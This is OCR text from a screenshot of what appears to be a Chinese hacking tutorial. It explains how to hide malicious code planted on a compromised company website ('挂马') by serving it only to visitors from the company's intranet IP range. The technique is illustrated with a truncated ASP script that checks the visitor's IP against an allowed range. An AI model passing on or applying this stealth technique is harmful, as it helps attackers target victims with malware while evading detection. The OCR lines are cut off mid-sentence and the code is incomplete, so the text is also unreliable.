
用此脚本，登陆终端时打开就可以了，这
自己的办法。
最后来说一下挂马。挂马的隐蔽方法也有
几期。如果只是盲目的挂马多搞几台肉鸡
但是有时候我们入侵了一个公司的 web
网。这时候你挂马可能会挂出太多的无用
司内网出口的IP段的话，我们可以限制一
性。这个asp脚本如下：
<%
”获取访问者的地址
ip=Request.ServerVariables(“REMOTE
‘允许的IP地址段为
allowip1=”221.221.221.1″
allowip2=”221.221.221.254″
if checkip(ip,allowip1,allowip2)=true then